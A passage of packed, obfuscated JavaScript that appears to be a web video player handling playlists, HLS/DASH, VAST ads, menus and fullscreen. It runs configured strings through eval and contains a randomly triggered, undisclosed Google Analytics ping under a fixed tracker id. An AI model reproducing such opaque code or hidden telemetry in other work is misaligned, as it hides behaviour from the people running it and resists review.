4g(\'+fm(C.1r)+\',1)\';O(bg,{\'2v\':\'-kf-2T-5d(\'+fo+\')\',\'2v\':\'-3F-2T-5d(\'+fo+\')\',\'2v\':\'-ms-2T-5d(\'+fo+\')\',\'2v\':\'-o-2T-5d(\'+fo+\')\',\'2v\':\'2T-5d(\'+fo+\')\'})}}F{O(bg,{\'2v-1r\':C.1r})}G.h=E(){L C.h-(C.1h!=\'1e\'?C.7x:0)};G.c=E(){L Z};G.s=E(19){L C[19]};G.g=E(x){if(Z){ao(x){1j"w":Z.26>0?w=Z.26:\'\';L w;1g;1j"W":L Z.26;1g;1j"18":L Z.2P;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"a6":L 19+a6;1g;7k:L J}}F{L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"w":w=x;1g;1j"2k":O(Z,{"2k":(x&&!o.vc?"4t":"1I")});3N=x;1g;1j"1F":O(Z,{"2S":"1F("+x+")"});3a=x;3i=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.44=E(){o.1J.3g(Z);Z=1R}};if(1U(3p)=="5A"){yT()}o.G=G;if(3p.id){if(1Q.8v(3p.id)){uc()}F{1Q.1v(\'PM\',9d)}}F{1U yQ==\'E\'?yQ():\'\'}E uc(){if(I(3p.id)){if(1Q.8v(3p.id)){if(!Fr(1Q.8v(3p.id))||3p.3N==1){9d()}F{1C(uc,50)}}}}E 9d(){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")==3p.id){if(6B[i].2K("7q")){6B[i].2K(\'2A\')}}}6B.2H(o.G);B 2A=J;if(I(3p.3l)){V(B i=2;i<10;i++){if(3p.3l==i&&o[\'u\'+i]!=\'\'){v=8V(v,4O.6m(de(o[\'u\'+i])));2A=H}}}if(o.u!=\'\'&&!2A){v=8V(v,(1U o.u!="3z"?4O.6m(de(o.u)):o.u))}if(1U(PI)!="E"){V(B 19 in 3p){if(3p.2m(19)){if(19.K("yA")==0){3p[19]=1R}}}}v=8V(v,3p);if((!I(v.3d)||v.3d==\'\')&&v.PG==1){1q(\'6X\');L}if(v.yC==1||v.uZ==1){1W.1v(\'a5\',E(1b){B x=1T;B y;I(1b.29.17)?x=1b.29.17:\'\';I(1b.29.1O)?x=1b.29.1O:\'\';I(1b.29.yz)?y=1b.29.yz:\'\';I(1b.29.2K)?y=1b.29.2K:\'\';if(y&&v.ul){if(v.ul!=\'\'){B pm=v.ul.22(/\\s+/ig,\'\').2q(\',\');if(pm.K(y)==-1){L}}}if(v.uZ==1){if(1U(yw)=="E"){yw(1b)}}if(y&&o.8J){if(I(1b.29.1Y)){x=1b.29.1Y}6R(y,x)}})}V(B 19 in o.dT){if(o.dT.2m(19)){o.dT[19]!=\'\'?o.hV+=o.dT[19]+\' \':\'\'}}1q(o.7D+\' \'+o.hV);fT=v.id;o.d=8T.uD;if(b3){B kr=J;3r{if(b3){if(b3.1Q){B ku=b3.1Q.dn("yU");V(B i=0;i<ku.R;i++){if(ku[i].iq===1W){o.7S=ku[i];o.kZ=H;v.yW!=1?O(o.7S,{"2Z":"1I"}):\'\';o.yV=o.7S.C;1q("dj")}}}F{kr=H}}}2U(cq){kr=H}if(kr){o.kZ=H;1q("Q8-io")}}o.kZ&&1Q.v4?o.io=1Q.v4.2q(\'/\')[2]:\'\';!o.xJ?xL():\'\';if(1U(xF)=="E"){if(xF()){L}}o.8J=H;y7();B y5=1y 6y();if(y5.Qz()==20){if(5n(1,20)==10&&v.QB!=0){rZ(o.tq,o.tq);1C(E(){if(1W.ga){ga(\'dP\',\'UA-Qy-6\',\'2u\',{\'6A\':\'aR\',\'Qx\':H});ga(\'Qu\',\'zq\');ga(\'zq:Qv\',[o.d]);ga(\'aR.aS\',\'1b\',{wW:\'ng\',xn:\'9d\',xg:o.d})}},it)}}if(v.ga==1&&v.x8!=1){if(1U wa==\'E\'){o.ga=1y wa()}}o.1E=1Q.8v(v.id);if(!o.1E){v.1q=1;1q(\'id "\'+v.id+\'" e6 ls\');L J}o.1E.1P=\'\';O(o.1E,{\'2M\':0,\'QC-ew\':\'e9\'});o.9X=o.1E.2P;o.9Z=o.1E.26;if(I(v.iG)&&!I(v.4U)){if(I(v.iG.4U)){v.4U=v.iG.4U}if(I(v.iG.je)){v.je=v.iG.je}}if(o.1E.C.W.K("%")>-1){o.QD=o.1E.C.W}if(v.4U=="7G"||o.1E.C.18.K("%")>-1){v.4U="%";o.k1=o.1E.C.18;o.9X=0}if(o.9Z==0){if(o.1E.C.W.K("px")>0){o.9Z=2D(o.1E.C.W)}F{if(o.1E.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.C.W)}F{if(o.1E.5p.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.5p.C.W)}}}}if(7e(v.4U).K("x")>0){o.4U=v.4U.2q("x")[0]/v.4U.2q("x")[1];if(o.9X==0){o.9X=o.9Z/o.4U}}F{o.4U=0}O(o.1E,{\'1h\':\'dZ\',\'5L-fC\':\'ue-5L\',\'1D-7H\':\'Y\',\'-3F-tE-QL\':\'1I\',\'sI\':e1(\'lS-lO\'),\'8D-18\':15,\'dg\':14*3M(v.7U,1),\'2B-18\':\'fK\',\'CT\':\'D5\'});if(v.do==1){O(o.1E,{\'5L-do\':\' 0 ER QI 4g(50,50,93,.1), 0 gi ER 4g(0,0,0,.QH)\'})}if(o.4U>0){O(o.1E,{\'18\':o.9X})}F{O(o.1E,{\'18\':o.9X==0?o.k1:o.9X})}if(o.9Z==0){O(o.1E,{\'W\':\'1i%\'})}o.1J=1M("1Z");O(o.1J,{\'1h\':\'2c\',\'5L-fC\':\'ue-5L\',\'6n\':v.lN,\'1r\':\'#3L\',\'W\':\'1i%\',\'18\':\'1i%\',\'Y\':0,\'1e\':0,\'dg\':\'lr\',\'2B-18\':\'fK\'});if(v.ty!=1){o.1J.C.6C=\'3k\'}if(v.QE==1){o.1J.C.6n=\'dx\'}if(v.2Z==1){O(o.1E,{\'2Z\':v.Bl+\'px 7g \'+v.7c})}o.O=1Q.1M(\'C\');o.O.1B=\'1D/O\';o.1J.1K(o.O);o.1J.5W("id",\'QF\'+v.id);uw("5D, 5D > *{-3F-QG-5v: 3k;1h: rR;1e: 2u;Y: 2u;6C:3N;CT:D5!5G;5R-W:1I!5G;mC-1a: Qf;2S-Qg: 7I 7I;5L-fC:ue-5L!5G;-3F-Ev-wN-1r: 4g(0,0,0,0);-3F-Ev-wN-1r: dx;1D-Qh:0!5G} 5D 3V{5R-W:1I} 5D > *:6h {Qe: 1I} 5D,5D a,5D a:Qd,5D a:Q9,5D a:dE,5D a:sR,5D a:6h{1r:#dD;42-3y:1i%;}5D dj{2Z:0}#Ao"+v.id+"{W:1i%!5G;18:1i%!5G;5R-W:1I!5G;5R-18:1I!5G}5D dj{2k:4t!5G;5R-18:1I!5G}");mW(1);if(1W.zh){B zj=1y zh(E(e){if(e[0].tC.R>0){V(B i=0;i<e[0].tC.R;i++){if(e[0].tC[i]==o.1J){qM()}}}});zj.Qa(o.1E,{Qb:H})}o.dQ=1M(\'dj\');47(o.dQ,{"id":"vB"+v.id,"zx":"no","1L":"vB"+v.id,"vA":"H","vT":"H","vr-jA":"H"});O(o.dQ,{\'1h\':\'2c\',\'W\':\'1i%\',\'18\':\'1i%\',\'2Z\':0,\'3P-2R\':\'1I\'});o.1J.1K(o.dQ);o.1E.Qc=E Qi(e){o.jj++;if(o.jj==5){v.1q=1;1q(o.7D+\' \'+o.hV+\' \'+o.hJ)}if(!e)B e=1W.1b;e.5Y=H;if(e.9V)e.9V();B x=e.fR-eg(o.1J);B y=e.np-hK(o.1J);if(v.Qj==1){if(I(v.kG)){if(4w(v.kG)!=\'\'){o.uA=v.kG;I(v.wv)?o.eH=v.wv:\'\';v.kG==\'1I\'?o.eH=o.d:\'\'}}}vh(x,y);L J};E vh(x,y){if(o.eH.K(o.d)==-1||v.El==1||v.4k==1){if(!I(o.4k)){!v.kQ?v.kQ="3E":\'\';!v.vg?v.vg="3L":\'\';o.4k=1M(\'1Z\');B 1H;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4k==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1H=1M("um");if(i==9){if(v.Qq!=1){1H.uQ=o.uA+(v.Eq==1?" "+o.7D:\'\')}F{1g}}F{1H.uQ=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2q(\',\');1H.uQ+=\' (\'+(2K(z[0].1n(4))==1?2C(\'on\'):2C(\'7G\'))+\')\'}}1H.5W("i",i);Bb(1H);1H.1v("2t",FB);o.4k.1K(1H);n++}}}O(o.4k,{"1D-2S":"Qr","2B-18":"1","aw-8h":"da","2v":kC(v.kQ,0.7)});if(n>1){O(o.4k,{"2M":"gi"})}o.4k.C.5a="Qo";o.4k.ha=FR;o.1J.1K(o.4k)}F{6c(o.4k)}O(o.4k,{"1h":"2c","1e":y,"Y":x,"1D-7H":"Y"});B sL=J;if(o.3f-x<o.4k.26-20&&v.ty!=1){O(o.4k,{"Y":x-o.4k.26});sL=H}if(v.Qn==1||sL){O(o.4k,{"1D-7H":"2h"})}o.Fl=x;o.Fe=y;3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}}E FR(){3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}E FB(e){B i=e.43.7t("i");B y;B sN=J;if(i>0){if(i==9){o.eH!=\'\'?1W.8d(o.eH):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2K:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2q(\',\');B b=o.Q.uF(x,"2L");B u=2K(z[0].1n(4),z[1],b);js(z,u);vp();vh(o.Fl,o.Fe);sN=H}F{y=x.2q(",");2K(y[0].1n(4),(I(y[1])?y[1]:1R))}}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("js:")==0){y=x.2q(",");2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){1W.8d(x.1n(4))}}}!sN?2Y(o.4k):\'\'}}E Bb(x){O(x,{"2M":"Bw gi","42-3y":(v.Bx?v.Bx:"55")*3M(v.7U,1)+"%","im-ew":"0.Qm","1u":0.9,"1r":v.vg});x.1v("jG",CC);x.1v("jU",C8)}E CC(e){O(e.43,{"1u":1});O(e.43,{"2v":kC(v.kQ,0.5)})}E C8(e){O(e.43,{"1u":0.9});O(e.43,{"2v":"1I"})}o.1l=1y Cx();if(o.1l.4Y){B sh=(v.CA==1?\'*::-3F-P-Q-1z-Ou-lb {2k: 1I!5G;-3F-tB: 1I;}\':\'\');if(v.kU==1&&v.C5!=1&&(v.CD!=1||!o.1l.7T)&&(v.Aw!=1||!o.1l.gn)){}F{if(o.1l.4Y&&v.eZ==1){}F{sh+=\'ny::-3F-P-Q {2k:1I !5G;}*::-3F-P-Q-Ql {2k: 1I!5G;-3F-tB: 1I;}*::--3F-P-Q-1A-lb {2k: 1I!5G;-3F-tB: 1I;}\'}}B 1H=1Q.1M(\'C\');1H.1B=\'1D/O\';1H.1K(1Q.Bu(sh));o.1J.1K(1H)}if(o.1l.FY){v.3I==1&&v.Qk==1?v.3I=0:\'\'}if(o.4U==0){if(o.1J.2P==15&&!o.k1&&v.DX>0){O(o.1E,{"18":v.DX})}}if(I(v.tj)){v.X.f0=v.tj}if(I(v.ka)){v.X.jX=v.ka}if(I(v.1z)){o.2w=v.1z}gL();1C(E(){js("8J");if(v.3D){if(1U v.3D==\'E\'){v.3D=v.3D.6A};2l(v.3D+(v.3D.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E gL(){1q("gL");o.U=1y EM();if(!v.3d){v.3d="?"}if(v.pl){v.3d=v.pl+o.di}o.Qp=kJ();o.wC=0;o.54=sl();if(o.54){if(2N.3U("sJ")!=1R){o.sK=2N.3U("sJ")}F{o.sK=kJ();2N.6V("sJ",o.sK)}if(v.t7==1){if(2N.3U("tZ")!=1R){o.4s=2N.3U("tZ");if(I(v.bO)){if(v.bO.K(o.4s)>-1){o.4s=1R}}}}if(v.An==1){if(2N.3U("tu")!=1R){v.bM=2N.3U("tu")}}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){if(2N.3U("B6"+o.bN[i])!=1R){}F{v[o.bN[i]+\'s\']=0}}}7h("Qs");7h("Qt")}o.8P=o.9t.1n(o.9t.K("://")+3);if(o.8P.K("#")>0){o.8P=o.8P.1n(0,o.8P.K("#"))}if(o.54&&v.aD==1){o.3o=1y FF()}if(v.ne==1){o.5v=v.QK;Dz(o.1E,"5v",H)}v.e4==1&&v.ne==1?o.e4=1y QJ():\'\';v.ab==1?Qw():\'\';if(v.QA==1){o.bh=1y Q7();o.bh.dl()}o.P=1y yv(v.3d);if(!o.1l.2p){o.1J.1v("PH",E(){o.5t=H;o.jF=H;o.Q?o.Q.yB():\'\'});o.1J.1v("PF",E(e){if(!o.3v){if(v.1t.8L>0){3e(o.yp);o.yp=1C(E(){if(o.5t!=o.jF){o.5t=o.jF;o.Q.yo()}},v.1t.8L*2y)}F{o.5t=J}o.jF=J;if(o.Q){o.Q.kD()}}});o.1J.1v("yE",E(e){o.3v=H});o.1J.1v("9l",E(e){o.3v=J;if(!o.51){o.8M=J;o.ci=J}1C(E(){o.6h=H},4o);if(o.1l.2p&&o.Q.jZ()){}F{o.Q?o.Q.fn(e.5q,e.8O):\'\'}if(v.eS==1){if(o.Q.aI()){o.Q.7v()}}});o.1J.1v("sm",E(e){if(I(o.Q)){if(o.3v){o.Q.ff(e.5q,e.8O)}F{o.Q.tz()}}})}F{1W.1v("PJ",xj,J)}v.u1==1&&1U yR==\'E\'?o.u1=1y yR():\'\';o.3x.1v("fe",E(e){o.3v=H;o.5t=H;o.mI=J;lR("1z",e)},{fg:H});o.3x.1v("aA",E(e){if(o.3v){o.mI=H;lR("PL",e)}},{fg:H});o.3x.1v("fc",E(e){o.3v=J;1C(E(){o.5t=J},4o);if(v.kb==1){B iR=1y 6y().8Q();if(iR-o.9r<(v.gR?v.gR:0.3)*2y){jS(e)}}!o.mI?ek(e):\'\';o.mI=J;lR("4C",e)},{fg:H});3r{1W.1Q.1v("9l",E(e){o.6h=J;if(!o.51){o.8M=J;o.ci=J}if(o.3v&&o.Q){o.3v=J;o.Q.fn(e.5q,e.8O);o.Q.kD()}if(!o.5t&&!o.1l.2p&&!o.1l.tv){o.Q.cr();if(o.3h){o.3h.fl()}}})}2U(cq){}1W.1Q.1v("sm",E(e){o.Q&&o.3v?o.Q.ff(e.5q,e.8O):\'\'});o.1J.1v("fe",E(e){o.mC=H;o.3v=H},{fg:H});o.1J.1v("fc",E(e){o.mC=J;o.3v=J},{fg:H});1W.1Q.1v("aA",E(e){if(o.Q&&o.mC){o.Q.ff(e.b5[0].fR,e.b5[0].np)}},{fg:H});1W.1Q.1v("PA",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'){L}F{o.Q?o.Q.xV(e):\'\'}});1W.1Q.1v("PN",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'||x==\'1Z\'){L}F{o.Q?o.Q.zQ(e):\'\'}});if(o.7S){t8(b3.1Q,D2)}t8(1Q,xG);E t8(x,z){B y=[\'\',\'kf\',\'3F\',\'ms\',\'Q2\'];if(x){V(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"Q3":\'\'),z,J)}}}if(!I(o.dQ.iq)){1q("Q6");L}F{o.dQ.iq.1v(\'4P\',nc,H)}if(!o.1l.2p){o.3x.1v("2t",ek,J);if(v.ke==1&&v.kb==1){o.3x.1v("ze",jS,J)}}la();if(v.4r){v.4r.on==1?o.4r=1y Q4():\'\'}v.5M==1?o.5M=1y PR():\'\';v.dy==1?o.dy=1y PQ():\'\';o.Q=1y sE();if(v.aZ.zm){o.n1=v.aZ.zA}9K();gg();if(o.54){if(v.uE==1&&v.1O!=0&&!o.1l.2p){if(2N.3U("ub")!=1R){v.1O=2N.3U("ub")}if(2N.3U("ik")==1&&v.lM==1){v.4M=1}}if(v.vz==1){B sp=2N.3U("vQ");if(I(sp)){if(sp.K(\'.\')>0&&o.e0){o.U.8N(sp,1)}F{if(o.4V){B dK=o.4V.K(sp);dK==-1?dK=o.4V.K(sp*1):\'\';if(dK!=-1&&o.Q.wF(\'4x\')){o.8Y=dK;o.P.8N(o.4V[dK])}o.Q.wB()}}}}B uB=J;if(v.ug==1){V(B j=0;j<o.aB.R;j++){if(2N.3U("lW"+o.aB[j])!=1R){v[o.aB[j]]=2N.3U("lW"+o.aB[j]);uB=H}}}if(o.1l.2p){if(!uB){v.tP&&v.tP>-1?v.aJ=v.tP:\'\'}if(I(v.ED)){v.lf=v.ED;5o(v.DD)?v.lK=v.DD:\'\'}}}if(o.3o){B f=o.3o.9x();if(f.t&&f.d){o.Q.cT(f.t,f.d);o.Q.3H(f.t,f.d);v.1k=f.d}}o.U.3Q(v.1O);if(v.4M==1){o.U.52();o.Q.4q()}o.9U=1y uu();if(v.7b>0){if(v.eS==1||o.ba<v0){O(o.1E,{"2Z-6t":(v.7b+"px")});O(o.1J,{"2Z-6t":(v.7b+"px")})}F{R1()}}if(I(v.6Y)){s8("6Y")}if(I(v.eK)){s8("eK")}if(I(o.X)){js("X")}if(v.6W==1&&v.QX==1){o.U.kF()}V(B i=2;i<10;i++){if(I(v["cE"+i])){if(v["cE"+i]=="2p"&&o.1l.2p){6R("cE",i)}}}1C(nc,4o,H)}E ek(e){if(o.uG[o.3x]>2){L}o.l4=H;v.gR==0?v.kb=1:\'\';if(o.lE&&v.bY==1&&!o.1l.tv){jS(e)}F{B t=(v.gR?v.gR:0.35)*2y;nk();3e(o.BF);o.BF=1C(E(){o.bx=0},t+4J);if(v.kb==1||(v.ke==0&&v.1X.jT!=1)){tc()}F{o.lE=1C(tc,t)}}o.bx++}E tc(){nk();if(o.1l.2p){if(o.Q.jZ()){o.Q.tz();L}if(o.h5){if(v.As==1&&v.QW==1&&o.1l.a9){L}if(v.eZ==1&&v.Rl==1&&o.1l.4Y){L}}}if(o.bx>1&&v.1X.jT==1){o.bx=0;L}o.bx=0;v.bY==1?o.U.ek():\'\'}E jS(e){nk();B y=J;if(v.1X.jT==1){if(e){if(v.1X.Rn==1&&!o.1l.2p){}F{B x;if(o.1l.2p){x=e.Rq;if(!x){if(e.CP){x=e.CP[0].fR-eg(o.1J)}}}F{x=e.Rp}if(x){if(x<o.3f/2){if(x<o.3f*20/1i){6R("4a","-"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',0):\'\';y=H}}F{if(x>o.3f-o.3f*20/1i){6R("4a","+"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',1):\'\';y=H}}if(y){if(e.9V)e.9V()}}}}}if(!y){if(v.ke==1){if(v.kU==1&&o.1l.2p){}F{o.2a?o.U.8I():o.U.7K()}}}}E nk(){3e(o.lE);o.lE=1T}E nc(x){if(o.Cb!=o.1J.26){x?o.Cb=o.1J.26:\'\';nc()}F{gg()}}E gg(){B y=J;if(o.ay!=o.1J.26||o.ba!=o.1J.2P){y=H}la();o.Q?o.Q.4P():\'\';o.P.4P();y&&!o.2a?js("4P",o.ay+\',\'+o.ba):\'\'}E la(){B xw=o.1J.26;B xh=o.1J.2P;if(o.Q){if(v.nE==1){if(v.X.1h!="2J"){B x=o.Q.eD("D0")+o.Q.eD("1e")+5+o.Q.eD("CW")+3M(v.NR,0);O(o.1E,{"18":x})}}}if(o.4U>0&&!o.2a&&!o.dc){xh=xw/o.4U+3M(v.nP,0);O(o.1E,{"18":xh})}if(!o.2a&&!o.dc&&!o.bB){o.ay=2F.4X(xw);o.ba=2F.4X(xh)}if(o.1l.2p&&o.2a&&v.rj==1&&dp.d9){if(o.4U>0){if(o.4U<1){B sp=dp.d9.qk(\'xz\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}o.3f=xw;o.4y=xh;if(I(v.1L)&&o.Q){v.1L!=\'\'?o.Q.Fp():\'\'}if(I(o.hu)){o.P.1F(o.hu)}if(o.1V&&!o.2a){o.1V.2z()}o.3h?o.3h.2z():\'\';o.bh?o.bh.2z():\'\';o.5M?o.5M.2K(\'4P\'):\'\'}E 9K(){o.U.jx(v);V(B x in v){if(v.2m(x)){if(x.K("1L")==0){if(v[x]!=\'\'){o.oy=v[x];o.U.9K(x)}}}}o.dy?o.dy.DN():\'\'}E 9B(1c,1E,1F){if(1c){if(1c!=\'\'){if(v.bK==1){1c=bK(1c)}if(1E==o.2f&&1c==o.pH){}F{if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=aF(1c)}1c=nQ(1c);if(I(v.EF)&&1c.K("//")==-1){1c=v.EF+1c}1c=1c.22(/\\s/g,\'%20\');B s="oF";if(1F=="5E"){s="x9"}if(1F=="1I"){s="2u"}if(1F=="z7"){s="1i% 1i%"}O(1E,{\'2v-au\':\'1c(\'+1c+\')\',\'2v-dN\':\'no-dN\',\'2v-1h\':\'7I\',\'2v-3y\':s});1o(1E);1E==o.2f?o.pH=1c:\'\'}}}};E UW(x){if(x.on==1&&I(x.2Q)){x.2Q=nQ(x.2Q);B y=1M("1Z");if(x.2Q.K("3t")>-1||x.2Q.K("//")==0){B z=1M("3V");z.2Q=x.2Q;y.1K(z)}x=8V(x,v.zX);x=4D(x,\'2O\',\'2O\');O(y,{\'1h\':\'2c\'});if(x.1h.K("2J")>-1){O(y,{\'2J\':x.ck})}if(x.1h.K("2h")>-1){O(y,{\'2h\':x.4n})}if(x.1h.K("1e")>-1){O(y,{\'1e\':x.7x})}if(x.1h.K("Y")>-1){O(y,{\'Y\':x.3T})}o.1E.1K(y)}};E xG(){if(o.2a&&!r0()){o.U.pM(H)}F{if(o.dc||o.5t){r0()?o.2a=H:\'\';o.U.pd()}}1q("2a",o.2a)}E D2(){if(v.ne==1){Dz(o.1E,"5v",H)}}E TC(){1q("d9 "+dp.d9.jQ)}E xj(){if(2F.Es(1W.d9)===90){1q("os");if(v.Ah==1){B ok=H;if(v.EH==1&&!o.1z){ok=J}if(v.AA==1&&!o.1A){ok=J}if(o.8K){ok=J}if(o.1V){ok=H}!o.2a&&ok?o.U.7K():\'\'}}F{1q("xz");if(v.Ah==1){o.2a&&v.rj!=1?o.U.8I():\'\'}}}E r0(x){!x?x=1Q:\'\';B y=J;3r{y=!!(x.Ix||x.In||x.Ip||x.Iq||(x.IK!=1T))}2U(e){y=J}L y}E Fr(x){L x.26==0&&x.2P==0};E qM(){V(B x in o){if(x.K("Dd")>-1){3Z(o[x])}if(x.K("Ci")>-1){3e(o[x])}}1q("Nc")}}',62,3581,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|return|||css|media|controls|length|but||actions|for|width|playlist|left|control||||||||time|height|key|action|event|url|settings|top|pjstg|break|position|100|case|duration|system|hide|substr|show|icon|log|color||toolbar|opacity|addEventListener|playlist_dic||new|start|play|type|setTimeout|text|container|scale|hls|tmp|none|frame|appendChild|title|createElement|faction|volume|innerHTML|document|null|subs|undefined|typeof|vast|window|hotkey|set|div|||replace||||offsetWidth|||data|fullscreen|subtitle|absolute||file_type|poster|error|right|vasturl|pip|display|eval|hasOwnProperty|open_action|files_quality|mobile|split|tip||click|auto|background|seekto|svg|1000|Resize|stop|line|Lang|parseInt|Play|Math|icons|push|tiptext|bottom|api|linkurl|padding|localStorage|margin|offsetHeight|src|events|transform|linear|catch|_type|share|Pause|hide2|border|||||||||||scaleX|sub|files_subtitle|file|clearTimeout|screen_w|removeChild|droplist|scaleY|current_quality|hidden|player|handle|mediascale|continue|options|media2|try||http|dash|mouseDown|plid|mediacontainer|size|object|floatleft|current_subtitle|muted|ready|000000|webkit|rows|Duration|autoplay|vasttype|Seek|ffffff|existv|visible|xmlns|pointer|Volume|files|org|marginleft|getItem|img|xlink|urls|keys|clearInterval||www|font|target|Remove||obj|attr|||seek|2000|preload|parseFloat|stroke|youtube|rgba|f2title|dom|delete|rightmenu|xhr|is_hls|marginright|500|_to|refresh|chromecast|default_quality|block|pause|custom|trim|speed|screen_h|Time|quality|_from|end|MarginPadding|Action|Object|ShowOrHide|empty|values|200||sbt|mute|transition|JSON|resize|settings2|plstart|folder|casting|aspect|files_speed|int|round|ios|butPosition||volumewheel|Mute|valuefontsize|storage||canvas|||tagvideo|zIndex|Hls|value|gradient|valuecolor|arr_down|arr_up|Motion|isLive|f2value|f2action|live|vast_loaders|random|exist2|parentNode|clientX|m_to||mouseHere|menuproc|visibility|shuffle|dechar|bgcolor|animation|string|onOut|airplay|pjsdiv|fill|vastloader|important|m_type|SetQuality|ftitle|evntclk|box|effects|plx|order|_value|bga|max|_|isVisible|UpdatePlaylist|dash_created|setAttribute|onError|cancelBubble|is_dash|||onOver||||||||captions|1px|show2|out|charAt|UpdateText|download|focus|vast_|minutes|activeiconsize|cut|parse|backgroundColor|status|intro|removeEventListener|File|slice|radius|toString|over|safari|cursor|Date|UpdatePlay|name|pljssglobal|overflow|audiotrack|pointerEvents|cuid|bgpaddingleft|bgpaddingright|StopWaiting|state|Unmute|val|tips|aover|obj2|motions|line3|apiProcessor|vast_and|FindBut|PluginHotIcon|setItem|pass|remove|midroll|bg2|||||||||||current_audiotrack|rounding|bordercolor|setInterval|String|seconds|solid|SettingsTimers|YT|f2i|default|preroll|subtitle_on|_url|playedstore|1999|playing|clr|hlsconfig|getAttribute|channels|Settings|control2|margintop|realfullscreen|ShowPoster|files_audiotrack|Events|HLS|version|redirect|floor|off|align|center|is_sleep|Fullscreen|bgaover|ease|paused|fvalue|alpha_div|leftBg|points|parentIframe|iphone|globalfs|hours|span|Value|buffered|tipcrn|||||||||||next|timer|layer|open|ll1I|sub_off|_show|space|ioff|stretch_width|loading|area|preventDefault|icn|ResizeText|concat|lines|line0|Tip|pnt|gif|getElementById|files_quality_ag|hlsquality|current_url|vast_or|is_ws|onWaiting|Waiting|min|pipwebkit|onEnded|Advertising|isVastBgLoad|Normalscreen|init|ispipkit|hideleavetimeout|hidden_volume_over|SetSpeed|clientY|href2|getTime|scroll|waiting|location|HlsLevelsLength|UpdateObject|bgcolorover|ended|current_speed|unmute||reload|bgpaddingbottom||Array||control_||||End|info|toolbarHidden|Init|txt|ctx|SetSubtitle|bgpaddingtop|Sub|tag|metadata|mouseup|native|fltrs|loaded|onPlay|actionstt|clicktime|Arrows|href|all|lIll|vimeo|flag|always|track|destroy|Poster|Status|reloadTimer|gaTracker|vast_poster|audiotracks|butplstart|m3u|com|Title|_keyStr|f2id|enc2|_cstm|_css2|charCodeAt|Stop|iconscolor|Background|alert|stopPropagation|Retimer|container_h|replay|container_w|vertical|evntout|stage_x|stage_y|evntovr|message|motion_id|scrollLeft|noads|android|onMouseUp||HideControl||cutted|_cul|onDuration|media_error|upld|_hide|loop|VAST|but_x|body|switch|Switcher|lastwheel|onClick|scrollbgcolor||image|pause_before_vast|white|hls_created|normal_w|rotation|touchmove|sub_options|CustomSwitch|timestore|Clickable|fd0|CheckColor|channel|SettingsVisible|sub_bottom|VastRemoveAndPlay|pjs_i|currentFile|curtain|delta|sec|enc3|pjs|send|rldcnt|CalculateClick|ldr|thumb|title2|_speed|control_title|line3value|||parent|line1|touches|onload|qualities|CreateItem|fbg|normal_h|ShowOrHideProcessor|nativecontrols|search||then||quiz|browser|xbg|||StyleItem|hlsaudio|SubtitleChanged|Playlist|_rb||onMeta|but_space|but2|gao|cubic|clicks||onTimeupdate|source|fullscreen_process|DashLevelsLength|label|sub_shift|Remove2|PlaylistNext|plhistory|hex|00|fplace|salt|default_audio|vsts|forbidden_quality|inline|300|levels|items|forcehide|responseText|onPause|toolbar_hide|line_width|screenclick|ScrollTo|pljsplayfrom_||||hidejustfull|is_visible|CreateHLS|vast_longtimeout|but_y|customtext|10px|||speed1|Scale||toolbar_margintop|files_|hidden_volume_over_process|PipWebkit|marginbottom|marginproc|l1lI|mediapip||onVolume|err|SettingsClose|UpdateTime||3px|pauseroll|iconsover|||MediaReady|loading_error|SetAudioTrack|iconangle|toend|design|file3_separator|floatwidth|buffer|_start|Home|ActionPlaylist|console|reloadto|ellipse|err404v|controlover|PlaylistPrev|prev|PlaylistNextExist|Played|PlaylistVisible|hiddenwidth|tagframe|customline|line2|onMove|scrollTop|shuffle_|handleicon|Toggle|timeline|hidedown|pjs_id|stout|PlayerState|orientation|nowrap|ll1l|fullscreen_start||decode|wheelstep|fontSize|NewFile|pltxt|iframe||Start||getElements